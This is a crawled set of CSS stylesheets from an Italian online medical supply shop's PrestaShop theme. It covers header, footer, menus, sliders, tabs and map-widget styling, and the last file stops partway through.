.block-onepagecheckout .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    width: 21px;
}
.product-line-grid-right .bootstrap-touchspin {
    width: 95px;
}
.block-onepagecheckout .input-group.bootstrap-touchspin input.js-cart-line-product-quantity {
    padding: 0 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4
body_size: 3124
content:
.leo-top-menu .navbar-nav>li>a{color:#006525}header .logo{padding:25px 0}#search_widget{width:100%;margin-bottom:30px}#search_widget .popup-content{background-color:#fff}#search_widget .popup-content input[type=text]{max-width:100%}#search_widget .material-icons.search{color:#ccc}.header-nav{background-color:#d8d8d8;color:#000!important;font-weight:400}.header-nav a{color:#000!important}.header-nav #cart-block .cart-preview{padding-top:0;padding-bottom:0}.header-nav #cart-block .cart-preview .title-cart{color:#000;text-transform:capitalize;font-weight:400}.header-nav #cart-block .cart-preview .shopping-cart{background:url(../img/icon-cart_black.png) no-repeat}.header-nav #cart-block .cart-products-count{background-color:#006525}.header-nav .user-info li{display:inline-block;border-right:1px solid #000}.header-nav .user-info li:first-child{border-left:1px solid #000}.header-nav .user-info li a{padding:3px 9px}.header-nav .colonna-cart{display:flex;justify-content:flex-end;align-items:center;padding-top:5px;padding-bottom:5px;transition:all .3s}@media (min-width:768px){.header-nav .colonna-cart{padding-top:10px;padding-bottom:10px}}.header-nav .colonna-contattaci{display:flex;align-items:center;padding-top:10px;transition:all .3s}@media (min-width:768px){.header-nav .colonna-contattaci{padding-top:13px}}.header-nav .popup-over a.popup-title{padding:4px 8px}header#header #_desktop_contact_link #contact-link{font-size:13px}@media (min-width:1024px){header#header #_desktop_contact_link{padding-left:10px}header#header #_desktop_contact_link #contact-link{font-size:14px}}@media (min-width:992px){header#header .box-header{align-items:unset}}header#header .box-header .group-left-header .logo{padding:5px 0}@media (min-width:992px){header#header .box-header .group-left-header .logo{padding:20px 0}}header#header .box-header .group-center-header{flex-wrap:wrap}header#header.mini-navbar .colonna-cart{padding-top:5px;padding-bottom:6px}header#header.mini-navbar .colonna-contattaci{padding-top:9px}header#header.mini-navbar .box-header .group-left-header .logo{padding:10px 0}header#header.mini-navbar .leo-megamenu .navbar-nav>li{padding:7px 0}header#header .header-top{border-bottom:1px solid #006525}body{padding-top:11rem}@media (min-width:768px){body{padding-top:13rem}}@media (min-width:1200px){body{padding-top:9rem}}body#cms{padding-top:6.5rem}@media (min-width:768px){body#cms{padding-top:8rem}}@media (min-width:1200px){body#cms{padding-top:9rem}}.images-container img{max-width:100%;height:auto}#back-top{display:none!important}#footer{padding-bottom:0;background-image:none}.ApMegamenu{position:relative;z-index:1}.ApMegamenu .leo-megamenu .navbar-nav>li{padding:10px 0;transition:all .3s}.ApMegamenu .leo-megamenu .navbar-nav>li>a{padding:0 13px;margin-right:0;border-right:1px solid}.ApMegamenu .leo-megamenu .navbar-nav>li:last-child>a{border-right:none}#header .search-widget .popup-content{width:100%!important}@media (max-width:1200px){#header .search-widget .popup-content{display:block!important;opacity:1!important;top:0!important;left:15px!important;right:15px!important;width:auto!important}}.colonna-anni{position:relative}@media (max-width:1023px){.colonna-anni{padding-top:14px}}.colonna-anni .anni-img{position:absolute;left:0;top:0;max-width:26%;display:none}@media (min-width:1024px){.colonna-anni .anni-img{display:block}}@media (min-width:1024px){.colonna-anni .ordina-img{max-width:70%}}.ApCountdown{display:flex;justify-content:center;position:absolute;bottom:10px;left:50%;transform:translateX(-50%);z-index:0}.ApCountdown>*{display:inline-block;float:left;margin-bottom:0}.ApCountdown .ap-countdown-time li{display:inline-block}.ApCountdown .sub-title-widget{padding:0 5px}.ApColumn .title_block{color:#006525!important;margin-top:25px!important;margin-bottom:5px!important}.box-raccomandazioni{margin-top:2rem}.box-raccomandazioni .group-service{position:relative;z-index:1;color:#fff;padding:15px 10px;display:flex;align-items:center;height:130px}.box-raccomandazioni .group-service .service{background-color:rgba(0,0,0,0);padding:0}.box-raccomandazioni .group-service:before{content:"";background-color:#006525;width:calc(100% - 30px);height:100px;z-index:-1;display:block;position:absolute;left:15px}.box-raccomandazioni .group-service .block-meta h3{font-size:17px;color:#fff;margin-bottom:5px}.box-raccomandazioni .group-service .block-meta p{font-size:14px;color:#fff;margin-bottom:0}.box-raccomandazioni .group-service .block.ApImage{width:30%;float:left;position:relative;padding-left:15px;height:100px;display:flex;align-items:center}.box-raccomandazioni .group-service .block.ApImage img{z-index:1;width:50px!important}.box-raccomandazioni .group-service .block.ApRawHtml{width:70%;float:left}.box-slideshow{margin-top:1rem}.ApColumn .vertical-top-menu .title_block{color:#fff!important;margin:0!important}.footer-container .footer-center{background-color:#fff}.footer-container .footer-center .box-center-footer>div{margin-bottom:3rem}@media (min-width:1024px){.footer-container .footer-center .box-center-footer>div{margin-bottom:0}}@media (max-width:1023px){.userinfo-selector .hello_logged{display:none}}#footer{background-image:none!important;background-color:#4c555e!important}#footer .footer-bottom{background-color:#006525}#footer .box-top-footer{justify-content:center;padding-top:20px;padding-bottom:20px}#footer .box-top-footer .left-top-footer:before{content:none}#footer .titolo-box-nl{display:flex;flex-direction:column-reverse}#footer .titolo-box-nl .title_block{margin-top:0!important}#footer .block_newsletter .block_content{width:100%}#footer .block_newsletter .block_content form{width:100%}#footer .block_newsletter .block_content .custom-checkbox span+span{width:auto}#footer .ApColumn .title_block{color:#3ab366!important}footer.footer-container .footer-center{color:#333;padding:30px}footer.footer-container .footer-center .title_block{margin-top:0!important;margin-bottom:20px!important}footer.footer-container .footer-center .title_block span{color:#333}footer.footer-container .footer-center li{margin-bottom:0!important}footer.footer-container .footer-center li a{color:#333}footer.footer-container .footer-bottom{padding-top:10px;padding-bottom:10px}footer.footer-container .footer-bottom .copyright{margin-bottom:0}@media (min-width:1200px){.box-header .group-vertical-menu{width:auto!important;right:auto!important}}@media (min-width:992px){.active-vertical-menu .icon-action-vertical-menu{left:auto!important}.active-vertical-menu .group-vertical-menu{transform:translateX(-100%)}header .icon-action-vertical-menu{left:-50%!important;right:0;margin-top:0;top:0}}@media (min-width:768px){#left-column{margin-top:70px}}.breadcrumb{text-align:right}@media (min-width:1200px){#wrapper{margin:0 0 0 250px;transition:all .3s}.active-vertical-menu #wrapper{margin:0}}.cont-btn-menu-vert{position:absolute;top:100%;left:15px;background-color:#006525!important;width:290px;z-index:1000;cursor:pointer}.cont-btn-menu-vert>div{padding:0!important}.cont-btn-menu-vert .title_block{color:#fff!important;font-size:20px!important;font-weight:500!important;padding:10px 20px 10px 20px;display:block;margin:0!important}.cont-btn-menu-vert .title_block:before{content:"\f24e";font-family:Material-Design-Iconic-Font;padding-right:15px}.user-info{margin-bottom:0}@media (min-width:1200px){#index #wrapper{margin:0 0 0 290px!important}#index #footer{margin-left:290px!important}}@media (min-width:1024px){.vertical-top-menu{width:290px!important}}div.verticalmenu .navbar-nav{max-height:calc(100vh - 180px);overflow-y:auto}div.verticalmenu .navbar-nav .dropdown-menu{position:relative}@media (max-width:1023px){div.verticalmenu .dropdown-menu{left:0;top:0}}div.verticalmenu ul.left li:hover .dropdown-menu{display:none}div.verticalmenu ul>li:hover>.dropdown-menu{left:0;right:0;top:100%;border:none;background-color:rgba(0,0,0,0)}div.verticalmenu .navbar-nav li.parent.dropdown a::after{content:none}div.verticalmenu ul.left li .dropdown-menu.aperto{display:block;right:0;top:100%;left:0!important;background-color:rgba(0,0,0,0);border:none;width:88%}div.verticalmenu .navbar-nav li .caret{display:none}div.verticalmenu ul.left li.dropdown .drop-open{position:absolute;width:40px;height:50px;right:0;top:0;cursor:pointer;transition:all .2s}div.verticalmenu ul.left li.dropdown .drop-open:after{content:"\f105";font-family:FontAwesome;line-height:50px;text-align:center;width:100%;display:block;font-size:18px}div.verticalmenu ul.left li.dropdown .drop-open.aperto{transform:rotate(90deg)}div.verticalmenu ul.left li.dropdown-submenu .drop-open{position:absolute;width:40px;height:30px;right:-15px;top:0}@media (min-width:1024px){div.verticalmenu ul.left li.dropdown-submenu .drop-open{right:-30px}}div.verticalmenu ul.left li.dropdown-submenu .drop-open:after{content:"\f105";font-family:FontAwesome;line-height:30px;text-align:center;width:100%;display:block;font-size:18px}.box_gruppi_home .titolo{background-color:#006525;color:#fff;text-align:center;font-size:22px;padding:.5vw 5px}.box_gruppi_home .icone_gruppi{margin-bottom:.7vw;text-align:center}.box_gruppi_home .icone_gruppi a{display:block;text-align:center;color:#006525;text-transform:uppercase;font-weight:700;font-size:17px;padding:.2vw;background:#fff;margin-bottom:.4vw}.box_gruppi_home .icone_gruppi img{display:block;margin:10px auto;width:45%}.active-vertical-menu .box-slideshow .group-two-banner .banner{margin-bottom:0}#authentication #btn_categorie{display:none}@media (min-width:768px){#box-slideshow{display:flex}}#box-slideshow .ApImage{height:100%}#box-slideshow .ApImage a{height:100%;overflow:hidden}#box-slideshow .blocco_immagine_home img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:cover;height:100%!important}.label-nr-verde{display:none}@media (min-width:1024px){.label-nr-verde{display:inline}}@media (max-width:767px){.pagination .page-list{display:flex;justify-content:center;flex-wrap:wrap}}.alert{text-align:center}.rassicurazioni-prodotto.mt-20{margin-top:20px!important}.blockreassurance_product>div{margin-bottom:25px}.blockreassurance_product .item-product{height:55px;margin-right:10px}.breadcrumb{font-size:10px!important;text-transform:none!important}.product-detail-name{font-size:25px}.product-variants>.product-variants-item select{width:auto;padding-right:20px}.product-discounts>.table-product-discounts tbody tr td,.product-discounts>.table-product-discounts thead tr th{border:1px #ebebeb solid}.d-none{display:none!important}.footer-container .footer-center .title_block{font-size:18px!important;padding-left:40px;position:relative}.footer-container .footer-center .title_block:before{content:"";width:33px;display:block;height:30px;background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:0}.footer-container .footer-center .footer-col-1 .title_block:before{background-image:url(../img/icone-footer-servizio.png)}.footer-container .footer-center .footer-col-2 .title_block:before{background-image:url(../img/icone-footer-corriere.png)}.footer-container .footer-center .footer-col-3 .title_block:before{background-image:url(../img/icone-footer-pagamenti.png)}.footer-container .footer-center .footer-col-3 .image-item{margin-bottom:15px}.footer-container .footer-center .footer-col-4 .title_block:before{background-image:url(../img/icone-footer-logo.png)}#cms #content .ApColumn .title_block{margin-bottom:20px!important;text-align:left}.ui-autocomplete-input::placeholder{color:#000!important;opacity:1!important}.ui-autocomplete-input:-ms-input-placeholder{color:#000!important}.ui-autocomplete-input::-ms-input-placeholder{color:#000!important}.bottomnav #contact-link{color:#000}.block_newsletter #gdpr_consent label{color:#fff}.page-my-account #content .links a span.link-item{min-height:125px}body#checkout #conditions-to-approve{padding-bottom:16px}.block_newsletter_alert{position:absolute;left:15px;top:0;right:0;bottom:9px}.checkout-step .checkout_feilds_wrapper{padding:0}#notifications .alert{font-size:18px}.thumbnail-container .product-title a{overflow:visible;min-height:50px;text-overflow:unset;display:block}body#contact .contact-form .custom-checkbox .text-white{color:#000!important}.gift-popup .bx-wrapper{max-width:100%!important}.gift-popup .bx-wrapper .bx-controls-direction a{text-indent:0}.gift-popup .bx-wrapper .bx-next{margin-right:0}.gift-popup .bx-wrapper .bx-prev{margin-left:0}.bx-wrapper .bx-controls-direction a::before{font-size:30px;color:#000}.gift-popup .bx-wrapper .bx-controls-direction a{width:35px;height:35px;padding-top:2px}div.verticalmenu .navbar-nav>li.evidenzia{background-color:khaki}div.verticalmenu .navbar-nav>li.evidenzia>a{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4
body_size: 1675
content:
@charset "UTF-8";
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Arrows */
.slick-arrows {
  width: 85px;
  position: absolute;
  top: -45px;
  right: 15px; }
  .rtl .slick-arrows {
    left: 15px;
    right: auto; }
  .slick-arrows .slick-arrow {
    position: relative;
    height: 40px;
    width: 40px;
    line-height: 38px;
    font-size: 0px;
    z-index: 9;
    cursor: pointer;
    border: 1px solid #000000;
    background: transparent;
    color: transparent;
    top: 50%;
    padding: 0;
    outline: none;
    text-indent: 99px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 0px; }
    .slick-arrows .slick-arrow:hover, .slick-arrows .slick-arrow:focus {
      outline: none; }
      .slick-arrows .slick-arrow:hover:before, .slick-arrows .slick-arrow:focus:before {
        opacity: 1;
        filter: alpha(opacity=100); }
    .slick-arrows .slick-arrow.slick-disabled:before {
      opacity: 0.25;
      filter: alpha(opacity=25); }
    .slick-arrows .slick-arrow:before {
      font-size: 14px;
      display: block;
      text-indent: 0px;
      font-weight: normal;
      color: #000000;
      font-size: 18px;
      font-family: "FontAwesome"; }
    .slick-arrows .slick-arrow.slick-prev {
      float: left; }
      html[dir="rtl"]:not(.rtl) .slick-arrows .slick-arrow.slick-prev {
        float: right; }
      .slick-arrows .slick-arrow.slick-prev:before {
        content: ""; }
    .slick-arrows .slick-arrow.slick-next {
      float: right; }
      html[dir="rtl"]:not(.rtl) .slick-arrows .slick-arrow.slick-next {
        float: left; }
      .slick-arrows .slick-arrow.slick-next:before {
        content: ""; }
    @media (min-width: 992px) {
      .slick-arrows .slick-arrow:hover {
        border-color: #19c868;
        background: #19c868; }
        .slick-arrows .slick-arrow:hover:before {
          color: #FFFFFF; } }

.button-middle .slick-slider .slick-arrows {
  position: static; }
  @media (min-width: 992px) {
    .button-middle .slick-slider .slick-arrows .slick-arrow {
      position: absolute;
      top: 50%;
      margin-top: -20px;
      z-index: 99; }
      .button-middle .slick-slider .slick-arrows .slick-arrow.slick-prev {
        right: auto;
        left: -30px; }
        html[dir="rtl"]:not(.rtl) .button-middle .slick-slider .slick-arrows .slick-arrow.slick-prev {
          right: -30px;
          left: auto; }
      .button-middle .slick-slider .slick-arrows .slick-arrow.slick-next {
        right: -30px;
        left: auto; }
        html[dir="rtl"]:not(.rtl) .button-middle .slick-slider .slick-arrows .slick-arrow.slick-next {
          right: auto;
          left: -30px; } }
  @media (max-width: 991px) {
    .button-middle .slick-slider .slick-arrows {
      margin: auto;
      margin-top: 15px; }
      .button-middle .slick-slider .slick-arrows::after {
        content: "";
        display: table;
        clear: both; } }
@media (min-width: 992px) {
  .button-middle.button-hover .slick-slider .slick-arrows .slick-arrow {
    opacity: 0;
    filter: alpha(opacity=0); }
    .button-middle.button-hover .slick-slider .slick-arrows .slick-arrow.slick-prev {
      right: auto;
      left: -50px; }
      html[dir="rtl"]:not(.rtl) .button-middle.button-hover .slick-slider .slick-arrows .slick-arrow.slick-prev {
        right: -50px;
        left: auto; }
    .button-middle.button-hover .slick-slider .slick-arrows .slick-arrow.slick-next {
      right: -50px;
      left: auto; }
      html[dir="rtl"]:not(.rtl) .button-middle.button-hover .slick-slider .slick-arrows .slick-arrow.slick-next {
        right: auto;
        left: -50px; }
  .button-middle.button-hover .slick-slider:hover .slick-arrows .slick-arrow {
    opacity: 1;
    filter: alpha(opacity=100); }
    .button-middle.button-hover .slick-slider:hover .slick-arrows .slick-arrow.slick-prev {
      right: auto;
      left: -25px; }
      html[dir="rtl"]:not(.rtl) .button-middle.button-hover .slick-slider:hover .slick-arrows .slick-arrow.slick-prev {
        right: -25px;
        left: auto; }
    .button-middle.button-hover .slick-slider:hover .slick-arrows .slick-arrow.slick-next {
      right: -25px;
      left: auto; }
      html[dir="rtl"]:not(.rtl) .button-middle.button-hover .slick-slider:hover .slick-arrows .slick-arrow.slick-next {
        right: auto;
        left: -25px; } }

.button-bottom .slick-slider .slick-arrows {
  margin: auto;
  position: static; }
  .button-bottom .slick-slider .slick-arrows::after {
    content: "";
    display: table;
    clear: both; }
.button-bottom.button-right .slick-slider .slick-arrows {
  float: right; }
  .rtl .button-bottom.button-right .slick-slider .slick-arrows {
    float: left; }
.button-bottom.button-right .slick-slider .slick-dots {
  margin: 10px 0;
  float: left; }
  .rtl .button-bottom.button-right .slick-slider .slick-dots {
    float: right; }
.button-bottom.button-left .slick-slider .slick-arrows {
  float: left; }
  .rtl .button-bottom.button-left .slick-slider .slick-arrows {
    float: right; }
.button-bottom.button-left .slick-slider .slick-dots {
  margin: 10px 0;
  float: right; }
  .rtl .button-bottom.button-left .slick-slider .slick-dots {
    float: left; }

.button-top .slick-slider .slick-arrows {
  margin: auto;
  top: -35px;
  right: 15px;
  left: 15px; }
  .rtl .button-top .slick-slider .slick-arrows {
    right: 15px;
    left: 15px; }
  .button-top .slick-slider .slick-arrows .slick-arrow {
    height: 20px;
    line-height: 18px; }

@media (max-width: 991px) {
  .button-white .slick-slider .slick-arrows {
    margin-top: 20px; } }
@media (min-width: 992px) {
  .button-white .slick-slider .slick-arrows .slick-arrow {
    border-color: #FFFFFF; }
    .button-white .slick-slider .slick-arrows .slick-arrow:before {
      color: #FFFFFF; }
    .button-white .slick-slider .slick-arrows .slick-arrow:hover {
      background: #FFFFFF; }
      .button-white .slick-slider .slick-arrows .slick-arrow:hover:before {
        color: #19c868; } }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 10px 0; }
  .slick-dots li {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    cursor: pointer;
    font-size: 0px; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      width: 6px;
      height: 6px;
      padding: 0px;
      margin: 0 2px;
      outline: none;
      color: transparent;
      cursor: pointer;
      background: #869791;
      border-radius: 100%;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
    .slick-dots li.slick-active button {
      background: #19c868;
      -webkit-transform: scale(1.3);
      -moz-transform: scale(1.3);
      -ms-transform: scale(1.3);
      -o-transform: scale(1.3);
      transform: scale(1.3); }
    .slick-dots li:hover:not(.slick-active) button {
      background: rgba(25, 200, 104, 0.5); }

.slick-slider.slick-loading::after {
  content: "";
  display: table;
  clear: both; }
.slick-slider.slick-loading .slick-slide {
  display: none; }
  .slick-slider.slick-loading .slick-slide:first-child {
    display: block;
    opacity: 0;
    filter: alpha(opacity=0); }
.slick-slider.slick-loading::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  content: "";
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: #19c868;
  -webkit-animation: animate 1s infinite ease-in-out;
  -moz-animation: animate 1s infinite ease-in-out;
  animation: animate 1s infinite ease-in-out;
  margin: -20px auto 0; }

/*# sourceMappingURL=slick-theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4
body_size: 6688
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .title_block {
  margin-top: 30px;
  margin-bottom: 30px;
  font-size: 33px;
  font-weight: 300;
  position: relative;
  text-transform: uppercase;
  line-height: normal;
  color: #19c868;
  padding-right: 95px; }
  .rtl .ApColumn .title_block {
    padding-left: 95px;
    padding-right: inherit; }
  @media (max-width: 575px) {
    .ApColumn .title_block {
      font-size: 28px;
      margin-top: 20px;
      margin-bottom: 20px; } }
  .ApColumn .title_block span {
    color: #333e48; }
.ApColumn .vertical-top-menu .title_block {
  color: #FFFFFF; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer;
  position: relative; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 20px;
  height: 20px; }
  @media (min-width: 768px) {
    .block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
      display: none; } }
.block-toggler.ApBlockLink ul li, .footer-container .links.ApBlockLink ul li {
  margin-bottom: 1.25rem; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block;
  margin-bottom: 0; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert:before {
  font-family: "Material Icons";
  font-size: 20px;
  vertical-align: -2px;
  padding-right: 7px;
  float: left; }
  .rtl .alert:before {
    padding-left: 7px;
    padding-right: inherit; }
  .rtl .alert:before {
    float: right; }
.alert.alert-success:before {
  content: "\E5CA"; }
.alert.alert-warning {
  text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
  .alert.alert-warning:before {
    content: "\E002"; }
.alert.alert-info {
  text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
  .alert.alert-info:before {
    content: "\E88E"; }
.alert.alert-danger {
  text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
  .alert.alert-danger:before {
    content: "\E5CD"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 13px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eaeaea; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eaeaea;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eaeaea #eaeaea #eaeaea; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eaeaea; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eaeaea;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eaeaea #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eaeaea transparent #eaeaea #eaeaea;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eaeaea; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eaeaea;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eaeaea; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eaeaea #eaeaea #eaeaea transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #272727; }
  .widget-tabs li.active {
    border: 1px solid #19c868; }
    .widget-tabs li.active a {
      color: #19c868; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #19c868;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
